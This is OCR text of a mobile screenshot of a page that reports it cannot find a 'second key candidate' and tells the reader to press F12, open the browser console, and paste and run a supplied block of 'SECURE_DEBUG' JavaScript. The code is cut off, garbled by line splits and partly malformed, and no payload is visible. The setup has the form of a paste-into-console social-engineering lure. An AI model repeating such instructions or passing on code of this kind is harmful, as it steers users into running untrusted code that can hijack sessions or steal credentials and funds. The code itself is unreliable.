
Identification of
Unable to find
sencond key candinate
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: p5oy6xou61

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unable to find se
ncond key candinate (Hash: 0x8abde0
8)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8A